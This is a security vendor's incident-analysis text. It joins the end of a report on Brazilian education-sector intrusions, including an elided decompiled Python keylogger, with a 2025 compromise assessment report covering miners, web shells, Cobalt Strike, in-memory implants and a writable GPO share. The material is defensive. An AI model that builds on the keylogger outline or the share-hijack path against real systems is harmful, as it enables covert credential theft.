The third incident illustrates how a series of bad practices enabled an insider to collect passwords from other users inside the infrastructure. First, the customer contacted us stating that a machine was exhibiting strange behavior: files containing passwords were being created. We started with triage collection on one of the affected machines.
Evidence from the Program Compatibility Assistant (PCA) showed the execution of two suspicious files, Windows Host Widgets.exe and Windows Host Widgets_.exe, both located in the C:\Users\<user>\.vscode\dlo directory, where <user> represents a user account shared by everyone who uses the machine. The same artifacts were identified within the Amcache.hve file, and multiple executions were also confirmed by analyzing the Prefetch files. Another interesting source of evidence, UserAssist, confirmed that the threat actor also executed both EXE files by double-clicking on them.
MFT analysis showed that multiple log files named cacheX.txt were created in the previously mentioned directory, where X was a number that increased with each malware execution. We then analyzed the EXE files to confirm their behavior. Luckily, both proved to be the same Python script, which we could easily decompile.
As shown in the listing below, the script contains methods and strings with Portuguese names. It is capable of hiding the log files from view in Explorer. The developer also set a procedure to identify when the Caps Lock key was pressed, in order to record the correct passwords.
def get_base_path():
    ...

def encontrar_proximo_nome(base='cache'):
    ...

def set_file_hidden(filepath):
    ...
    ctypes.windll.kernel32.SetFileAttributesW(str(filepath), FILE_ATTRIBUTE_HIDDEN)
    ...

with open(log_file, 'a', encoding='utf-8') as f:
    f.write(f'\n\n--- Registro iniciado em {datetime.datetime.now()} ---\n')
set_file_hidden(log_file)
...

def is_capslock_on():
    return bool(ctypes.windll.user32.GetKeyState(20) & 1)

...

def on_press(key):
    ...

def on_release(key):
    ...

def main():
    with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
        listener.join()

if __name__ == '__main__':
    main()
This simple script did not implement any persistence or automated data exfiltration mechanisms. Therefore, the insider likely had to manually retrieve the generated log files containing the text typed by the victims. By revisiting the previously collected evidence, we identified USB connections around the same time as the script’s executions. This suggests that removable media was probably used to collect the generated keylogging logs from the environment. As a result of the investigation, the customer changed the passwords of all affected accounts. However, without additional evidence or footage, it was not possible to conclusively attribute the activities to a specific individual and take the appropriate disciplinary and legal measures.
The incidents highlighted in this article demonstrate that Brazilian educational institutions face a diverse set of threats, ranging from ransomware operations to insider activity. In many cases, the attackers relied on valid credentials, exposed services, remote access tools, poor patch management, and insufficient endpoint hardening rather than advanced malware or new techniques. Based on these findings, educational institutions should prioritize controls that reduce the likelihood of account compromise and the impact of ransomware deployment. They should also improve forensic visibility after an incident.
Institutions should enforce the use of multi-factor authentication (MFA) for all publicly accessible services, especially VPNs, remote access portals, and email accounts. Since valid accounts were one of the most common initial access vectors observed in our dataset, MFA can significantly reduce the likelihood that stolen or reused credentials alone will compromise the entire environment. We also recommend periodically reviewing privileged accounts, removing unnecessary administrative permissions, and avoiding shared accounts, especially on machines accessed by multiple users, since this makes accountability extremely difficult.
Each user should have their own account, following the principle of least privilege to prevent unauthorized software execution. Additionally, it is advisable to restrict and monitor the use of remote access tools such as AnyDesk or TeamViewer. Unexpected installations or executions of these tools should be treated as high-priority alerts.
To minimize the impact of ransomware, educational institutions should improve their backup and recovery strategy. Backups should be isolated from the primary environment (preferably in more than one location) and tested regularly. Centralized logging, extended EDR telemetry retention, and proper time synchronization across hosts can also improve the ability to reconstruct an attack timeline and implement the necessary response measures.
The use of outdated systems increases the attack surface, so we recommend that organizations adopt an effective update and patch management policy. It is also important to raise security awareness, since users must understand the risks associated with credential sharing, unknown executables, and unauthorized software.
From a digital forensics and incident response (DFIR) perspective, the reviewed incidents demonstrate that effective incident response activities require correlating multiple forensic artifacts in order to reconstruct the attacker’s actions. Investigators should be aware of how to find information even when logs are missing. Many other artifacts are preserved and can be used for this purpose, such as Amcache, PCA, Prefetch, UserAssist, MFT, and USN Journal. The attackers may fail to erase all traces of their activity, so taking a broad forensic approach is of the utmost importance for determining the scope of the compromise and supporting containment and remediation actions.
The table below shows the observed TTPs in our dataset, including cases not detailed in this post.
| Tactic | Technique | ID |
| Resource Development | Compromise Accounts | T1586 |
| Collection | Input Capture: Keylogging | T1056.001 |
| Execution | System Services: Service Execution | T1569.002 |
| Execution | Hijack Execution Flow: DLL | T1574.001 |
| Privilege Escalation | Exploitation for Privilege Escalation | T1068 |
| Lateral Movement | Remote Services: Remote Desktop Protocol | T1021.001 |
| Command and Control | Remote Access Tools | T1219 |
| Exfiltration | Exfiltration over Physical Medium: Exfiltration over USB | T1052.001 |
| Impact | Data Encrypted for Impact | T1486 |

Security operations teams face a constant balancing act: stopping sophisticated email threats, maintaining visibility across their attack surface and keeping administrative workflows running smoothly. When security tools operate in silos or rely on rigid, manual processes, friction builds up quickly. This friction consumes valuable time that analysts could spend on higher-priority initiatives.
The following analysis presents the key findings from Kaspersky Compromise Assessment engagements performed in 2025. A compromise assessment is an independent, expert-driven service that examines whether a target network has been compromised. The service combines threat intelligence analysis (including darknet sources), tool-aided endpoint scanning, a systematic review of security event logs and network traffic, and, when necessary, an initial incident response and digital forensic investigation.
This report focuses on missed incidents – threats that remained undetected for weeks, months, or even years.
Our global compromise assessment portfolio spans several regions. In 2025, around 71% of the incidents we identified affected our customers in the META region, while the APAC and CIS regions accounted for the remaining 29%.
Geographic distribution of incidents identified during Kaspersky Compromise Assessment projects in 2025 (download)
Our service was requested by organizations from a diverse set of sectors. The government sector accounted for around 29% of incidents, followed by the education (19%) and financial (17%) sectors.
Distribution of economy sector incidents identified during Kaspersky Compromise Assessment projects in 2025 (download)
Our compromise assessments operate on a continuously updated catalogue of indicators of attack (IoAs). Because the raw set of IoAs is too granular for high-level reporting, we map them to a concise set of detection logic families. The statistics indicate that three detection families dominate the incident mix:
These three detection logic families represent high-fidelity indicators of attack that reliably signal infrastructure compromises ranging from dormant, disk-based malware to persistent and multi-stage attacks.
Distribution of detection logic families (download)
Analysis of our compromise assessment engagements that took place in 2025 reveals a clear correlation between the stated purpose of the engagement and the risk profile of the findings. General audits dominate the portfolio with 56% of requests, followed by authority reporting engagements (19%), post-incident checkups (17%), and acquisitions (9%).
Statistics on the reasons behind CA project requests (download)
When the findings are classified by severity, the post-incident checkup category exhibits the highest proportion of high-severity incidents (40.7%). The full breakdown is shown below.
| Incident severity breakdown by service engagement reason | ||||
| Incident severity (%) | ||||
| High | Medium | Low | ||
| Reason for service | Acquiring new company | 28.6 | 42.8 | 28.6 |
| General audit | 27.7 | 36.7 | 35.6 | |
| Report to an authority | 30 | 46.7 | 23.3 | |
| Checkup after a cybersecurity incident | 40.7 | 25.9 | 33.4 | |
Post-incident checkups are frequently initiated after an initial incident response (IR) effort. The elevated share of high-severity findings suggests that IR activities, which are typically limited to containing a known incident, do not provide a complete view of the broader environment. Consequently, other threats may remain undetected until a full compromise assessment is performed.
Merger and acquisition-related assessments are proactive assessments performed when a company acquires another entity. This involves the target’s network being scanned for hidden threats before the two environments are merged. These assessments demonstrate a balanced distribution of severity: 28.6% low-severity, 42.8% medium-severity, and 28.6 % high-severity. This reflects the mixed risk posture of target environments of acquisitions, which are often evaluated for both known vulnerabilities and hidden malicious activity. Similarly, other proactive approaches like general audit assessments or assessments driven by the need to regularly submit a compliance report to a regulatory authority, share almost the same ratio. This indicates that regular, proactive and compliance-oriented assessments tend to reveal substantive issues earlier in the attack lifecycle, reducing the likelihood that they will evolve into high-severity incidents.
Organizations that conduct regular audits have the highest rate of low-severity findings (36%) and the lowest rate of high-severity issues (28%). We can assume with medium confidence that continuous, proactive compromise assessments are more effective at limiting the emergence of high-severity compromises than reactive, incident-driven evaluations. The data collected in 2025 are consistent with this hypothesis. Integrating regular, third-party compromise assessments into governance processes can therefore reduce the probability of unexpected high-severity findings and improve overall risk posture.
The following case study illustrates the impact of relying on a reactive rather than proactive approach. It describes a persistent threat that remained dormant on a client’s network and was only discovered after a comprehensive compromise assessment was performed following initial IR activity.
A midsize enterprise suffered a high-severity intrusion that was contained and remediated by the IR team within the defined scope of the initial alert. Following containment, the organization requested a check to determine if any additional footholds existed elsewhere in the network. To address this need, the organization engaged Kaspersky’s Compromise Assessment (CA) service, which performed a full forensic review of the environment beyond the scope of the initial incident.
Compromise assessment experts collected forensic metadata, historical security event logs, and Active Directory configuration data from the entire infrastructure. Threat hunting queries were executed against the aggregated telemetry, focusing on persistence mechanisms, lateral movement artifacts, and anomalous process activity. As a result, a number of severe threats were detected and reported; for example, malicious persistence:

 It was run by a user with the username “apache,” which was the account used to run the web application. This may indicate that the attacker exploited a vulnerability in the web application to gain remote code execution, allowing them to establish a reliable command and control channel that bypassed the firewall because it was initiated from inside the network.



The IR containment was rapid, focused and effective in addressing the specific incident that triggered the alert. However, the broad-scope compromise assessment revealed multiple backdoors across the environment, each using a different persistence technique: cron jobs, scheduled registry runs, and WMI subscriptions. The infected hosts were outside the original IR scope, so they remained unseen until a comprehensive hunt was conducted.
Incident response excels at stopping the bleeding and ensuring business continuity after a known incident. A compromise assessment provides a health check that determines whether any other wounds exist. By pairing timely IR with regular, full network compromise assessments, the organization had both the reactive agility to contain incidents and the proactive visibility to eradicate malicious persistence wherever it was hiding. The investigation uncovered additional undetected footholds, providing a clearer view of the environment and reducing the likelihood of a repeat incident.
The statistics on the mean time to detect (MTTD) incidents identified during compromise assessment projects are concerning. Many incidents go unnoticed for extended periods. For example, in 2025 we identified an incident that was approximately four years old!
Such prolonged detection times can lead to severe consequences, as 30.8% of incidents have historical activity spanning over three months. These incidents can range from dormant malware to persistent threats, highlighting the need for robust detection and response mechanisms.
Severity distribution of incidents by MTTD (download)
The relationship between detection latency and incident severity was analyzed by grouping findings according to their MTTD:
Overall, 52% of high-severity incidents are only identified after 90 days of going undetected. This represents a concrete risk: the longer an incident goes undetected, the higher the probability of severe compromise. Organizations that integrate continuous detection, threat hunting activities, and regular compromise assessments can reduce MTTD, limit threat escalation, and lower their overall risk profile.
The following case study highlights the importance of timely detection and response to prevent incidents from escalating into high-severity events.
In May 2025, our compromise assessment experts identified three domain controllers on a customer network that were infected with malicious files. The files had remained hidden for almost four years. They were created in the C:\Windows\Fonts\Mysql directory, abusing its unique characteristic whereby only font files in this directory are visible to regular users. Files with the names nei.bat, dl1host.exe, bat.bat, cmd.bat, and a spoofed svchost.exe were found there. These files were created in June and July of 2021.

Kaspersky Threat Intelligence confirmed that these files are part of a crypto-mining campaign called NSABuffMiner, which spreads via the SMB protocol by exploiting the EternalBlue (MS17-010) vulnerability. A patch was released for this vulnerability in March 2017, four years before the initial compromise. This was more than enough time to patch the systems. This underscores the importance of implementing effective patch management operations and staying informed through threat intelligence news feeds.
Based on the organization’s request, the malicious files were collected along with a forensic image for analysis and revealed the following:
Because of the lack of proper monitoring and threat hunting procedures, the organization was unaware that a mining operation had been hijacking their resources for four years, running on their domain controllers.
An issue that is frequently discovered during compromise assessment activities is that of web shells remaining or being restored on target systems. Based on data collected during 2025 compromise assessment engagements, 64% of web shell incidents were classified as high-severity findings, 7% as low-severity (possibly legitimate files, but potentially compromised), and 29% as medium-severity findings requiring eradication.
Web shell incident distribution by severity (download)
One way web shells persist is through infected backups. The distribution of discovered incidents in our projects shows that 60% of the web shells were located on active systems, while 40% were stored in backups. Restoring such backups can reintroduce the threat long after the initial infection.
Web shell location (download)
Another common issue is asset inventory gaps, which were observed in 25% of engagements. This resulted in untracked devices, particularly cloud-only Linux web servers that are not joined to Active Directory, evading routine scans.
Asset inventory issues (download)
An attacker can plant a web shell on such a cloud server, and that server never appears in the inventory, though is still regularly backed up. As a result, the web shell may persist on the cloud server for a long time. If it is occasionally deleted, the backup server later restores the infected files, exposing the web shell to third parties again. This demonstrates that without a complete and up-to-date asset inventory, detection capabilities are significantly impaired.
One case was observed in which the web shell was located on an internal file server (not a web server) within a .rar archive at the following path: D:\backup\[redacted_for_privacy].rar/wwwroot/<…>/[redacted_for_privacy].aspx
During the investigation, the server administrators indicated that the folder had been copied from a different server that was offline at the time of the assessment. Because of poor asset inventory, the company’s security team did not detect the infection of this server. As a result of the backup procedure, the web shell was copied to the internal file server. Forensic analysis of the offline server revealed that the adversary had introduced a backdoor to the majority of the Windows servers in the environment, configuring the local administrator account with an identical password.

The technique involved using PsExec to execute a .cmd script across all the servers listed in a .txt file; the script altered the local administrator password to a common value:
In 2025, nonstandard remote management (RM) utilities were observed in all compromise assessment engagements. Living-off-the-land binaries (LoLBins) were also present in every engagement. These findings highlight the ongoing challenge for security operations centers (SOCs) that must distinguish between legitimate administrative use and malicious abuse.
The observed remote management utilities span both proprietary platforms, such as TeamViewer and AnyDesk, and freely available tools, including PsExec, VNC servers, and open-source RM frameworks. These binaries are used daily in many environments for troubleshooting, software deployment, or remote support. However, the same capabilities – creating a new local admin account, copying files to a remote share, or launching a network port scan for diagnostics – are also typical of attacker post-exploitation activity. Our analysts frequently encounter cases where a legitimate sysadmin action resembles a lateral movement step. This makes the mere fact that “a remote management tool was executed” insufficient to classify it as an incident. Instead, the incident must be judged against an organization-specific baseline of expected usage. Establishing that baseline requires a deep, contextual understanding of who is authorized to run the tool, from which endpoints, and under which circumstances – a resource-intensive process on a case-by-case basis.
LoLBins, binaries that are part of the operating system or commonly installed utilities (such as certutil, bitsadmin, regsvr32, and wmic), were also present in every assessment. While these files are trusted system components, threat intelligence confirms they are often repurposed for lateral movement, data exfiltration, and persistence. The graph below shows the severity distribution for incidents involving riskware or a LoLBin binary. The relatively high share of medium- (40%) and high-severity (31%) findings underscores that misuse of legitimate utilities is often the vector that enables a compromise to progress beyond the initial foothold.
Severity distribution of incidents involving riskware or LoLBin involvement (2025) (download)
To address the potential use of LoLBins and remote management tools by attackers, we recommend a multi-layered approach that goes beyond static deny lists:
Analyses of recent compromise assessment projects reveal a systematic blind spot in organizations that follow the security-by-purchase model to defend their networks. Without continuous human monitoring or a dedicated threat hunting program, the severity profile of detected incidents becomes heavily skewed toward a higher impact:
| Incident severity breakdown, where 24/7 monitoring or threat hunting is absent | ||
| Control type | Low-severity | Medium/high-severity |
| No continuous monitoring | 14% | 86% |
| No threat hunting | 16% | 84% |
Often, the problem is not a lack of tools, but rather a lack of operational use of those tools. Many enterprises deploy next-generation security solutions and then let them run in “set-and-forget” mode, or they rely exclusively on an alert-driven workflow. The following issues are common in such organizations:
The practical consequence is that adversaries retain an extended dwell time, enabling continued lateral movement and data exfiltration before the organization becomes aware of the breach. This pattern represents a measurable risk exposure that translates directly into business impact. As the following example illustrates, merely purchasing security controls does not guarantee detection; continuous monitoring, regular alert validation, and structured threat hunting are essential to reduce dwell time and limit business impact.
The enterprise invested in security controls and assumed that the environment was secure by design. However, security controls require proper configuration, continuous tuning, and active monitoring to be effective. The tools had been installed, but no one was ensuring that the security controls were configured effectively, there was no analyst reviewing the alerts they produced, and no schedule existed to review the collected logs.
The organization opted for Kaspersky’s Compromise Assessment service. Historical security logs were collected and investigated as part of the assessment procedures. The goal was simple: to determine what had really been going on in the network over the previous few months.
Log analysis revealed clear evidence of malicious activity. Activities related to Impacket behavior were discovered that led to the deployment of Cobalt Strike and Mimikatz on several critical servers, including the domain controllers. These activities were three months old at the time of detection, and the enterprise was unaware of them because there was no effective 24/7 monitoring in place.
Impacket is a collection of Python scripts for network protocols and low-level network packet manipulation. Attackers can abuse it to move laterally into the network. The following are examples of its artifacts detected in the network:

The attacker used Impacket to execute a PowerShell command that downloaded an executable from a command-and-control server. This server was found to be associated with Cobalt Strike. Cobalt Strike is a post-exploitation tool that provides capabilities for remote command execution and lateral movement within a compromised network. The execution was set up via a scheduled task that attempted to masquerade as a legitimate Google Chrome update task.


The timeline assessment confirmed the presence of a Mimikatz binary and a memory dump associated with the same incident on the compromised system, confirming that a credential theft operation had indeed taken place.

The organization was completely unaware of the breach. The activity had gone undetected for three months because the deployed controls were never monitored. Upon learning of the findings, a full-scale incident response was initiated to eradicate the footholds, rotate credentials, and harden the security of the environment.
Security controls are not self-sufficient. Deploying a firewall or an EDR solution does not automatically protect you. Without proper configuration, baseline tuning, and, most critically, continuous log monitoring and threat hunting, those controls become merely decorative. Always-on monitoring, either performed internally or delegated to an external managed security service, can turn weeks-old compromises into minutes-old alerts by correlating events, hunting for anomalous use of penetration testing or hacking tools, and escalating suspicious activity.
An analysis of historical compromise assessment projects reveals a persistent discrepancy between the best practices described in incident response playbooks and the operational realities of executing them in unprepared, often legacy-affected environments. The figure below shows how frequently each response action was required during the initial response phase of a compromise assessment.
Incident response actions required after compromise assessment (download)
The distribution highlights three frequently observed patterns:
Forensic package collection and analysis was the most frequent response action, occurring in 59% of cases. The prevalence of forensic package collection can be explained by two observable factors in CA engagements: (1) the targeted organization’s limited historical visibility and (2) the fact that a substantial proportion of incidents were older than 90 days at the start of the assessment. In many cases, native logs had already been rotated or purged, forcing investigators to rely on residual artifacts (e.g., MFT entries, registry hives, filesystem timestamps) to reconstruct timelines.
Our observations suggest that remote forensic package collection is effectively a prerequisite rather than an optional convenience. The graph below summarizes the reported ability to collect forensic packages, categorized by incident severity level. It highlights that, in a significant proportion of high-severity cases, the affected organization lacked this capability.
The organization’s ability to collect forensic data by incident severity (download)
Response execution and eradication actions, such as file or registry key removal (reported in 39% of cases), were also common. However, they highlighted a notable gap in execution practices. While many organizations reported having EDR capabilities for remote removal, execution was often delegated to IT teams or MSPs via ticketing systems. This can introduce delays and reduce the precision of the removal process. Malware removal is a surgical process, particularly in multi-stage, fileless, or persistence-heavy scenarios. Capability alone is insufficient without expertise, sequencing, and planning, especially when artifacts may exist in shadow copies, backups, hidden paths, or downloader chains.
A notable organizational finding emerged regarding communication. In 32% of projects, internal communication issues at the assessed organization materially impacted response execution. Below are the typical blockers:
These findings suggest that regular tabletop exercises are required to test not only technical playbooks, but also human and communication workflows, as well as operational level agreements that govern and facilitate communication between different teams, and standard operating procedures for proper documentation.
The need to update response plans based on new analytical input arose in 39% of cases, emphasizing the inherently iterative nature of incident response. Early-stage plans cannot realistically account for all variables. Examples of the most commonly observed causes for updating the response plan are listed below:
Based on our experience, teams that treat the IR plan as a living document – incorporating each new artifact, reprioritizing actions, and reissuing the playbook before the next containment step – reduce the risk of missed eradication steps. Conversely, strict adherence to an initial, evidence-limited plan can increase the risk of overlooking persistent footholds.
Finally, distinguishing attacker activity from penetration testing artifacts remained a recurring challenge (12% of cases). Compromise assessments frequently uncover remnants of legitimate testing tools, which can create uncertainty about whether a detected artifact originated from a malicious intrusion or a legitimate penetration test. Contributing factors:
Our data show a correlation between the presence of internal digital forensics or malware reverse engineering capabilities and the distribution of incident severity categories. Across the 2025 compromise assessment engagements, the distribution of low-, medium- and high-severity findings differed markedly between organizations that possessed these capabilities and those that did not. The data below illustrate this correlation and provide a basis for assessing the business value of expanding internal response skill sets.
Incident severity split for cases requiring digital forensics, based on an organization’s capabilities (download)
Organizations capable of analyzing digital forensic artifacts independently experienced half as many high-severity incidents and a higher proportion of low- and medium-severity cases.
Incident severity split for cases requiring malware analysis, based on an organization’s capabilities (download)
The presence of a dedicated reverse engineering resource correlates with a total absence of high-severity cases in our sample set; the majority of incidents were rated as medium severity, with a significant proportion of low-severity outcomes.
The analysis of this correlation indicates, with medium confidence, that the observed shifts are unlikely to be caused solely by sample size effects. Rather, they are more likely to reflect a genuine operational phenomenon: internal digital forensics and malware analysis capabilities contribute not only to SOC processes, but also to cyber-resilience in general.
During a compromise assessment, a persistent in-memory threat was identified on several critical servers. The activity was attributed to the LionTail framework, a sophisticated set of custom loaders and memory-resident shellcode implants. LionTail takes advantage of undocumented Windows HTTP.sys driver behaviors to covertly deliver and retrieve payloads via inbound HTTP traffic, effectively blending malicious activity into legitimate network flows.
Several observed variants are attributed to the Scarred Manticore actor, which generates a unique implant per compromised host and performs data exfiltration while carefully masking command-and-control communications within normal-looking traffic.
Detection was achieved through static memory signatures discovered within the scrcons.exe process. Although scrcons.exe is a legitimate WMI host binary located under C:\Windows\System32\wbem, it is frequently abused to host injected payloads, making it an attractive target for stealthy in-memory operations.

The response plan comprised a number of actions, the most critical of which are highlighted below:
Executing these actions proved challenging for the organization because of its limited digital forensics and reverse engineering capabilities. In incidents dominated by fileless memory-resident threats, these capabilities are not optional – they are essential. Without them, organizations risk losing critical evidence, misjudging the scope of the compromise, or failing to fully eradicate advanced implants that leave minimal traces on disk.
While our specialists were able to complete the investigation and contain the breach, the case revealed a readiness gap. It demonstrated the operational risk of depending on external assistance during high‑impact incidents and reinforced the necessity of in‑house forensic and reverse‑engineering maturity to achieve timely, confident and comprehensive incident handling.
Upon completion of a compromise assessment engagement, the focus shifts from incident response to a consulting phase. The final workshop focuses on preventing recurrence of incidents by identifying underlying deficiencies that allowed them to go unnoticed. The recommendations are actionable and tailored to the environment. For the purpose of this report, they have been grouped into a limited set of high-level categories.
| Root-cause category | Share of incidents | Typical findings |
| Insufficient detection fidelity | 60.7% | • No high-confidence alerts were generated by the EPP/EDR or related log sources. • In 9.4% of cases, the product was mis-configured or out of date or malfunctioning. |
| Missing alert-driven monitoring | 35.9% | • Alerts that could have indicated compromise were generated, but an incident was not declared. • Signals with high uncertainty (e.g., heuristic web shell detections) required analyst validation. |
| Deficient vulnerability and configuration management | 28.2% | • Evident misconfigurations (e.g., disabled audit logging, over-permissive service accounts). • Known vulnerabilities left unpatched or unmitigated. |
| Lack of structured threat hunting processes | 27.4% | • Low-fidelity alerts were never reexamined after initial dismissal. • High-volume telemetry remained unchecked due to staffing constraints. |
| Inadequate security awareness programs | 25.6% | • Credential leaks from personal devices of employees or contractors accounted for 27.2% of incidents where inadequate security awareness was identified. • Social engineering attempts were successful because of insufficient user training. |
| Absence of documented policies/processes | 23.9% | • No formal incident response playbooks, change management procedures or data handling guidelines were available. |
The detection health check was the most frequent corrective action. In more than half of the cases where alerts were missing, a simple verification of sensor health and rule relevance was recommended to fill the gap. Without such validation, immediate attribution of the failure to the product capability could not be made.
Human analysis is still essential for low-confidence alerts. Automated pipelines alone cannot compensate for rules prone to false positives (e.g., generic web shell heuristics). Embedding a manual triage step was recommended to reduce the dwell time for incidents.
Process hygiene (vulnerability management, threat hunting, security policies) accounts for a substantial proportion of the root causes. Even mature organizations exhibited gaps in routine activities that could be mitigated with disciplined workflows. The absence of documented policies/processes was the root cause of 23.9% of cases.
A modern example of a policy gap is the use of generative AI development tools that operate without clear data handling rules. During one project, we identified a macOS workstation that executed the Claude Code (Anthropic) command-line assistant as a VS Code extension. The tool automatically captured filesystem snapshots to enrich its language model prompts. These snapshots included full directory listings and absolute paths to several Excel workbooks containing internal confidential data:
| Parent command line | Command line |
| /bin/zsh -c -l source /Users/[REDACTED]/.claude/shell-snapshots/snapshot-zsh-[REDACTED].sh && eval ‘ls -lh “/Users/[REDACTED]/Documents/[REDACTED]/”*.xlsx‘ \\< /dev/null && pwd -P >| /var/folders/[REDACTED]/claude-[REDACTED] | ls -lh /Users/[REDACTED]/Documents/[REDACTED].xlsx /Users/[REDACTED]/Documents/[REDACTED].xlsx /Users/[REDACTED]/Documents/[REDACTED].xlsx .. [REDACTED] |
The organization was advised to conduct awareness sessions for employees on the risk of exposing confidential internal data to generative AI tools, and to develop a policy governing the use of such tools with confidential information.
Compromise assessment engagements repeatedly show that insufficient detection fidelity is a significant contributing factor to high-severity incidents. In cases where the target organization’s detection coverage was rated low, 52% of incidents were classified as high severity and 15% as low severity. This suggests a correlation: limited visibility appears to increase the proportion of incidents that evolve into high-severity compromises.
Incident severity distribution when detection coverage was insufficient (download)
A common assumption is that engaging a managed security service provider (MSSP) improves detection maturity. The data, however, show a more nuanced picture. Even when an MSSP is engaged, 26.5% of incidents related to low detection coverage remain unidentified, and roughly 50% of MSSP-supported projects have basic Windows audit gaps (e.g., missing event log collection or disabled audit policies).
These findings suggest that outsourcing alone does not guarantee effective detection; active governance and continuous validation are required. Detection should be treated as an evolving capability that requires continuous testing, measurement, and refinement, irrespective of whether it is managed internally or by a third party.
Statistics of missed incidents due to lack of detection capability with or without MSSP (download)
The analysis of root causes of missed detections reveals several recurring themes. In many environments, the technology is present but poorly operationalized. The main issues are:
The underlying issue is an alert-driven, set-and-forget mindset: organizations assume that deployed tools will automatically protect them, even though the tools are not continuously tuned, validated, or enriched with threat intelligence.
| Incident severity breakdown where there was no EPP health check or threat intelligence | |||
| Missing control | High-severity | Medium-severity | Low-severity |
| EPP health check | 48.3% | 36.7% | 15% |
| Threat intelligence feed | 50% | 40% | 10% |
Detection failures are rarely caused by a single missing control; they emerge from weak configuration, insufficient telemetry, and an absence of regular checks of controls and processes to ensure they are functional, especially in outsourced models. A hybrid monitoring approach that combines internal ownership with external MDR or MSSP support consistently proves to be the most resilient model when roles, expectations, and performance metrics are clearly defined. Detection must be treated as a living function, not a procurement outcome.
The following example illustrates the real-world consequences of control gaps by walking through a severe incident that persisted undetected for months simply because the organization lacked the necessary detection capabilities and security tools.
During a compromise assessment engagement, memory was scanned on the target hosts using the threat hunting rule set. Two hidden objects were identified:
PurpleFox drops specially crafted DLLs and forces svchost.exe to load them. From there, it installs a kernel-mode driver that gives the attacker persistent and stealthy execution capabilities, as well as the ability to pull additional payloads. This results in the loading of the XMRig miner.
The deployed EPP solution monitored file creation, registry modifications and network connections. However, its memory inspection module was disabled. Additionally, the signature set applied at the time of the assessment was not up to date. As a result, no alerts were generated for the injected DLLs or the miner’s shellcode. The compromise assessment team identified this detection gap during the memory analysis phase and documented the missing in-memory inspection capability in the final report.
The organization’s security operations were outsourced to an MSSP, which collected the logs and forwarded them to the SIEM solution. Because the logs never contained alerts for in-memory activity, PurpleFox activity was not identified.
In the 2025 compromise assessment engagements, more than half of the threats identified and linked to insufficient vulnerability management practices or missing patches were classified as high severity. The most frequently observed consequences were the deployment of web shells that enabled persistent remote code execution and the exploitation of misconfigured Active Directory instances.
Severity distribution of incidents due to improper vulnerability management (download)
The root causes of missing patches are multifaceted. They include inadequate asset inventory management (25% of projects) and the absence of formal vulnerability management processes (41% of projects). Moreover, 86% of organizations that claimed to have a vulnerability management program still exhibited exploited misconfigurations during compromise assessment engagements. These findings suggest that robust patch management, comprehensive asset inventory practices, and structured vulnerability management processes are critical for preventing high-severity incidents.
During multiple compromise assessment engagements, a high-impact misconfiguration was consistently observed: a Group Policy Object (GPO) was used to point to an executable in a shared folder and run it on every workstation via a scheduled task. The access control list (ACL) on the share was set to “Everyone – Full Control”.
Given that any authenticated domain user can write to the share, an attacker who compromises a single low-privilege account can replace the legitimate binary with a malicious payload. The next scheduled task run propagates the payload automatically to all endpoints that receive the GPO. This provides:
Vulnerability management procedures that include systematic GPO and share permission audits would have flagged the writeable ACL as a high-severity finding, enabling remediation before exploitation. Remediation typically involves restricting the share permissions to “Authenticated Users” with read-only access and limiting modifications to certain privileged accounts. Incorporating these checks into the baseline security controls reduces the attack surface, demonstrating the tangible risk reduction achievable through disciplined vulnerability assessment and penetration testing (VAPT) practices.
